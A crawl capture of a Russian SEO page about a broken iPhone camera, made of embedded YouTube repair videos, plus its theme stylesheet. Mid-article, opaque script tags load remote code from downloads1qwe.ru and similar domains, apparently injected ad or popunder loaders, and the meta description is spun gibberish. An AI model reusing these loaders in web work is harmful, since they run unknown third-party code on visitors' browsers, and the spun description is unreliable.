

--- FILE ---
content_type: text/html
request_url: https://iphones-4g.ru/na-ayfone-ne-rabotaet-fotoapparat/
body_size: 5549
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>На Айфоне не работает фотоаппарат | iPhone</title><!-- Yandex.Metrika counter --><script type="text/javascript" >   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};   m[i].l=1*new Date();   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");   ym(96085911, "init", {        clickmap:true,        trackLinks:true,        accurateTrackBounce:true,        webvisor:true   });</script><noscript><div><img src="https://mc.yandex.ru/watch/96085911" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
	<link rel="stylesheet" href="https://iphones-4g.ru/wp-content/themes/iphones-4g/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,522] -->
<meta name="description"  content="На Айфоне не работает фотоаппарат As a matter of fact a lot of loose fitting headcovers are that precisely; a teddy bear with a tightly knitted sheath that" />

<link rel="canonical" href="https://iphones-4g.ru/na-ayfone-ne-rabotaet-fotoapparat/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iphones-4g.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iphones-4g.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://iphones-4g.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iphones-4g.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iphones-4g.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Звук аккорд Айфон' href='https://iphones-4g.ru/zvuk-akkord-ayfon/' />
<link rel='next' title='Не грузит интернет на Айпаде' href='https://iphones-4g.ru/ne-gruzit-internet-na-aypade/' />
<meta name="generator" content="WordPress 5.1" />
<link rel='shortlink' href='https://iphones-4g.ru/?p=5084' />
<link rel="alternate" type="application/json+oembed" href="https://iphones-4g.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiphones-4g.ru%2Fna-ayfone-ne-rabotaet-fotoapparat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iphones-4g.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiphones-4g.ru%2Fna-ayfone-ne-rabotaet-fotoapparat%2F&#038;format=xml" />
	<script src="https://iphones-4g.ru/wp-content/themes/iphones-4g/js/jquery.min.js"></script>
	<script src="https://iphones-4g.ru/wp-content/themes/iphones-4g/js/custom.js"></script>
	<script src="https://iphones-4g.ru/wp-content/themes/iphones-4g/js/fixads.js" type="text/javascript"></script>
	<script async src="https://allstat-pp.ru/528/0e20e74a0cdc8720f5cecf234ad9e7f2fa47c289.js"></script>

	<script type="text/javascript" src="https://basemedia.me/?pu=mjtdentdgu5ha3ddf4ztanjz" async></script>
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-655610-1 -->
<div id="yandex_rtb_R-A-655610-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-655610-1",
                renderTo: "yandex_rtb_R-A-655610-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-5084">

				<h1>На Айфоне не работает фотоаппарат</h1>

			
				<br>


				<div class="entry">



<p>iPhone 5s  не работает основная камера</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ysIqEVQAl54" frameborder="0" allowfullscreen></iframe></div><p>IPHONE 5S НЕ РАБОТАЕТ КАМЕРА</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/4Kaiy9iUvTo" frameborder="0" allowfullscreen></iframe></div><!--4d637540d92419f81cc0d7c9a64cddc6--><script type="text/javascript">
var bntuniqid = 'pUU1gPAgVU0ZCvVximUs';
var bntuniqsid = '81501';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>iPhone 6 не работают камеры</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/9k5dAHNnBP0" frameborder="0" allowfullscreen></iframe></div><p>ЧТО ДЕЛАТЬ ЕСЛИ НЕ РАБОТАЕТ КАМЕРА НА IPHONE?</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/4jTxkjF-7HA" frameborder="0" allowfullscreen></iframe></div><p>Iphone 5S Не работает основная камера</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/QNMbvR4ZE7A" frameborder="0" allowfullscreen></iframe></div><p>Apple iphone 5s вспышка выключена, основная камера не работает</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/rqwDDSgW420" frameborder="0" allowfullscreen></iframe></div><p>АЙФОН 4 НЕ РАБОТАЕТ КАМЕРА</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/HltXvS4Ztqc" frameborder="0" allowfullscreen></iframe></div><p>IPhone 4 не работает передняя камера /iPhone 4 front camera does not work .</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/6trPHvct-7o" frameborder="0" allowfullscreen></iframe></div><p>ЭТИ НАСТРОЙКИ ТЫ ДОЛЖЕН ПОМЕНЯТЬ НА своем iPhone!</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/cALoaAeDisE" frameborder="0" allowfullscreen></iframe></div><p>iPhone 4,5,6 ремонт.Не работает камера,перезагружается.Прошивка через iTunes.Ремонт телефонов</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/y2jHychswwk" frameborder="0" allowfullscreen></iframe></div>
<!--bbcf4b09dee70ed74b5254b6f1edc948--><script type="text/javascript">
var bntuniqid = 'uhSyN3IC3WPUh3KZTWeQ';
var bntuniqsid = '81501';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://iphones-4g.ru/kak-prosmatrivatj-gostey-v-kontakte-na-ayfone/" rel="bookmark" title="Как просматривать гостей в контакте на Айфоне">Как просматривать гостей в контакте на Айфоне</a></li>
                    <li><a href="https://iphones-4g.ru/pochemu-vse-tak-hotyat-ayfon/" rel="bookmark" title="Почему все так хотят Айфон">Почему все так хотят Айфон</a></li>
                    <li><a href="https://iphones-4g.ru/pri-vklyuchenii-ayfona-gorit-itunes-i-usb/" rel="bookmark" title="При включении Айфона горит iTunes и USB">При включении Айфона горит iTunes и USB</a></li>
                    <li><a href="https://iphones-4g.ru/kak-sdelatj-aktivatsiyu-iphone-3gs/" rel="bookmark" title="Как сделать активацию iPhone 3GS">Как сделать активацию iPhone 3GS</a></li>
                    <li><a href="https://iphones-4g.ru/sozdatj-rezervnuyu-kopiyu-ipad-cherez-itunes/" rel="bookmark" title="Создать резервную копию iPad через iTunes">Создать резервную копию iPad через iTunes</a></li>
                    <li><a href="https://iphones-4g.ru/kak-nauchitjsya-bistro-pechatatj-na-ayfone/" rel="bookmark" title="Как научиться быстро печатать на Айфоне">Как научиться быстро печатать на Айфоне</a></li>
                    <li><a href="https://iphones-4g.ru/u-ayfona-ne-rabotaet-nijnyaya-chastj-ekrana/" rel="bookmark" title="У Айфона не работает нижняя часть экрана">У Айфона не работает нижняя часть экрана</a></li>
                    <li><a href="https://iphones-4g.ru/klaviatura-kak-na-makbuke/" rel="bookmark" title="Клавиатура как на Макбуке">Клавиатура как на Макбуке</a></li>
                    <li><a href="https://iphones-4g.ru/kak-udalitj-aydi-na-ayfone-4-bez-parolya/" rel="bookmark" title="Как удалить айди на Айфоне 4 без пароля">Как удалить айди на Айфоне 4 без пароля</a></li>
                    <li><a href="https://iphones-4g.ru/kak-izmenitj-uchetnuyu-zapisj-na-ayfone-3gs/" rel="bookmark" title="Как изменить учетную запись на Айфоне 3GS">Как изменить учетную запись на Айфоне 3GS</a></li>
                    <li><a href="https://iphones-4g.ru/kak-podklyuchitj-aypad-k-androidu-po-blyutuzu/" rel="bookmark" title="Как подключить Айпад к Андроиду по блютузу">Как подключить Айпад к Андроиду по блютузу</a></li>
                    <li><a href="https://iphones-4g.ru/kak-otklyuchitj-balans-na-ekrane-ayfona/" rel="bookmark" title="Как отключить баланс на экране Айфона">Как отключить баланс на экране Айфона</a></li>
                    <li><a href="https://iphones-4g.ru/kakoy-samiy-posledniy-ios-na-iphone-4s/" rel="bookmark" title="Какой самый последний iOS на iPhone 4S">Какой самый последний iOS на iPhone 4S</a></li>
                    <li><a href="https://iphones-4g.ru/samiy-luchshiy-analog-ipad/" rel="bookmark" title="Самый лучший аналог iPad">Самый лучший аналог iPad</a></li>
                    <li><a href="https://iphones-4g.ru/kak-otklyuchitj-gps-na-ayfone/" rel="bookmark" title="Как отключить гпс на Айфоне">Как отключить гпс на Айфоне</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iphones-4g.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iphones-4g.ru/vybor/" itemprop="item"><span itemprop="name">Выбор</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">На Айфоне не работает фотоаппарат</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-655610-2 -->
<div id="yandex_rtb_R-A-655610-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-655610-2",
                renderTo: "yandex_rtb_R-A-655610-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; iPhone 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- rsya_popup_begin -->
	<script type="text/javascript" src="/js/rek_fixed/jquery.min.js"></script>
	<script type="text/javascript" src="/js/rek_fixed/rek_fixed.js"></script>
	<link rel="stylesheet" href="/js/rek_fixed/rek_fixed.css" type="text/css" />
	<div><div id="rek_fixed"><span class="rek_close">x</span>
	<!-- Yandex.RTB R-A-655610-3 -->
	<div id="yandex_rtb_R-A-655610-3"></div>
	<script type="text/javascript">
		(function(w, d, n, s, t) {
			w[n] = w[n] || [];
			w[n].push(function() {
				Ya.Context.AdvManager.render({
					blockId: "R-A-655610-3",
					renderTo: "yandex_rtb_R-A-655610-3",
					async: true
				});
			});
			t = d.getElementsByTagName("script")[0];
			s = d.createElement("script");
			s.type = "text/javascript";
			s.src = "//an.yandex.ru/system/context.js";
			s.async = true;
			t.parentNode.insertBefore(s, t);
		})(this, this.document, "yandexContextAsyncCallbacks");
	</script>
	</div></div>
	<!-- rsya_popup_end -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c04a0859da04c69a697d33c0c28d383","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iphones-4g.ru/wp-content/themes/iphones-4g/style.css
body_size: 2823
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               /*
Theme Name: FantastycVector
Theme URI: http://www.adivorblog.com
Description: High quality theme for wp
Version: 1.0
Author: Adivorblog.com
Author URI: http://www.adivorblog.com/
*/

/* standard elements */
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}

a {color: #963; border: none;}
a:hover {color: #C60; border: none;}

body {
	background: #333333;
	color: #333333;
	font: normal 62.5% Times New Roman, sans-serif
}

p,code,ul {padding-bottom: 10px;}

li {list-style: none;}

h1 {
	font: normal 1.8em Times New Roman,sans-serif;
    font-weight:800;
	margin-bottom: 10px;

}

h2 {
	font: normal 1.6em Times New Roman,sans-serif;
        text-align:center;
        font-weight:800;
	margin-bottom: 4px;

}

h3 {font: bold 1.1em sans-serif;}

code {
	background: #FFF;
	border: 1px solid #EEE;
	border-left: 6px solid #C1CAD3;
	color: #666;
	display: block;
	font: normal 1em Times New Roman,sans-serif;
	line-height: 1.6em;
	margin: 4px 0 12px;
	padding: 8px 10px;
	white-space: pre;
}

blockquote {
	background: url('img/quote.gif') no-repeat;
	display: block;
	font: bold 0.9em Times New Roman,sans-serif;
	padding-left: 26px
}

big {font-size: 1.1em;}

h1, h2, h3 {padding-top: 6px;}

label {
	display: block;
	font-size: 0.9em;
}

/* misc */
.clearer {clear: both;}
.left {float: left;}
.right {float: right;}

/* structure */
.container {
	background: #FFF;
	font-size: 1.2em;
	margin: 0 auto;
	padding: 0 10px 0px;
	width: 800px;
	border-bottom: 4px solid #FFFFFF;
}

/* header */
.top {
	padding-left:10px; padding-right:10px; padding-top:10px; padding-bottom:0
}

/* title */
.header {
	background: #FFF;
	font-size: 1.2em;
	height: 204px;
	margin: 0 auto;
	padding: 10px 10px 5px;
	width: 800px;
}
.header .left, .header .right {
	background: #A4A4A0;
	color: #FFF;
	height: 204px;	
}
.logo {
margin-left: auto;
margin-right: auto;
width: 770px;
padding-left: 0px;
font: normal 2.8em "Times New Roman",sans-serif;
margin-top: 20px;
background-position: left;
}

.logo a {
color: #D9D7CA;
text-decoration: none;
}

.logo a:hover {
color: #D9D7CA;
text-decoration: none;
}

.logo a:visisted {
color: #D9D7CA;
text-decoration: none;
}
.header .left {
	background: url('header.jpg') no-repeat;
	text-align: center;	
	width: 800px;
	font: normal 2.8em "Times New Roman",sans-serif;
	line-height: 234px;
}
.header .right p, .header .right h2 {padding: 0 16px;}
.header .right h2 {padding-top: 16px; font: normal 1.6em "Times New Roman",sans-serif;}


/* navigation */

.navigation {
	background:#6B5189;
}

.navigation2 {	
	border-color: #000000;
	margin: 0px;
}

.floater {
margin-left: -66px;
background: url('img/floaterbg.gif');
background-repeat: no-repeat;
background-position: left;
height: 70px;
padding-left: 15px;
padding-top: 5px;
}

.navigation2 a:hover {background-position: left bottom; color: #DAD8CC;}


/* main */
.main {
	border-top: 4px solid #FFF;
	

}

